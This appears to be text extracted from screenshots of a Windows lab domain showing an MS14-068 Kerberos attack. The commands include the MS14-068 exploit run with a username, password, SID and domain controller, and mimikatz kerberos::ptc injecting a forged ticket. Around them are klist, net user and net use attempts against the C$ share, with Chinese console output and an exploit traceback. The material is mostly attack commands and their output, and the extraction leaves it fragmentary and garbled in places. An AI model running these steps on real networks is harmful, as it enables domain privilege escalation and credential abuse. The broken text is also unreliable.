 回收站
MS14-068
mimikatz
mimikatz
命令提示符
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mikatz(commandline) # kerberos::ptc C:\Users\ph4ntom\TGT_ph4ntom@test.com.ccac
incipal : (01) : ph4ntom ; @ TEST.COM
ta 0
Start/End/MaxRenew: 2020/3/18 11:18:58 ; 2020/3/18 21:18:58 ; 2020/3/
11:18:58
Service Name (01) : krbtgt ; TEST.COM ; @ TEST.COM
Target Name  (01) : krbtgt ; TEST.COM ; @ TEST.COM
Client Name  (01) : ph4ntom ; @ TEST.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
Session Key       : 0x00000017 - rc4_hmac_nt
f4614a3c67c21b18c7914ed48ebc2519
Ticket            : 0x00000000 - null              ; kvno = 2
..]
* Injecting ticket : OK
mikatz(commandline) # exit
e!
\Users\ph4ntom>
命令提示符
开始时间: 3/18/2020 11:18:58 (本地)
结束时间:   3/18/2020 21:18:58 (本地)
续订时间: 3/25/2020 11:18:58 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
:\Users\ph4ntom>klist
前登录 ID 是 0:0xb4536
缓存的票证: (3)
#0>     客户端: ph4ntom @ TEST.COM
服务器: krbtgt/TEST.COM @ TEST.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x60a00000 -> forwardable forwarded renewable pre_auth
开始时间: 3/18/2020 11:24:13 (本地)
结束时间:   3/18/2020 21:18:58 (本地)
续订时间: 3/25/2020 11:18:58 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
#1>     客户端: ph4ntom @ TEST.COM
服务器: krbtgt/TEST.COM @ TEST.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x50a00000 -> forwardable proxiable renewable pre_auth
开始时间: 3/18/2020 11:18:58 (本地)
结束时间:   3/18/2020 21:18:58 (本地)
续订时间: 3/25/2020 11:18:58 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
#2>     客户端: ph4ntom @ TEST.COM
服务器: cifs/domain.test.com @ TEST.COM
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40a40000 -> forwardable renewable pre_authent
开始时间: 3/18/2020 11:24:13 (本地)
结束时间:   3/18/2020 21:18:58 (本地)
续订时间: 3/25/2020 11:18:58 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
C:\Users\ph4ntom>
C:\Windows\system32\cmd.exe
正在 Ping domain.test.com [192.168.150.100] 具有 32 字节的数据:
来自 192.168.150.100 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.150.100 的回复: 字节=32 时间<1ms TTL=128
192.168.150.100 的 Ping 统计信息:
数据包: 已发送 = 2, 已接收 = 2, 丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
最短 = 0ms, 最长 = 0ms, 平均 = 0ms
Control-C
^C
C:\Users\ph4ntom>net usr
此命令的语法是:
NET
[ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |
HELPMSG | LOCALGROUP | PAUSE | SESSION | SHARE | START |
STATISTICS | STOP | TIME | USE | USER | VIEW ]
C:\Users\ph4ntom>net user
\\LPH4NTOM-PC 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    lph4ntom
命令成功完成。
C:\Users\ph4ntom>net use \\domain.test.com\c$
密码在 \\domain.test.com\c$ 无效。
为 'domain.test.com' 输入用户名: ^C
C:\Users\ph4ntom>C:\Users\ph4ntom\Desktop\MS14-068.exe -u ph4ntom@test.com -p ph
4ntom -s S-1-5-21-1471592396-811961220-3438447359-1109 -d domain.test.com
[+] Building AS-REQ for domain.test.com... Done!
[+] Sending AS-REQ to domain.test.com... Done!
[+] Receiving AS-REP from domain.test.com... Done!
[+] Parsing AS-REP from domain.test.com...Traceback (most recent call last):
File "<string>", line 189, in <module>
File "<string>", line 48, in sploit
File "kek\krb5.py", line 431, in decrypt_as_rep
File "kek\krb5.py", line 419, in _decrypt_rep
File "pyasn1\codec\ber\decoder.py", line 792, in __call__
File "pyasn1\codec\ber\decoder.py", line 55, in valueDecoder
File "pyasn1\codec\ber\decoder.py", line 798, in __call__
pyasn1.error.PyAsn1Error: TagSet(Tag(tagClass=0, tagFormat=32, tagId=16), Tag(ta
gClass=64, tagFormat=32, tagId=30)) not in asn1Spec: AsRep()
CH
12:02
2020/3/18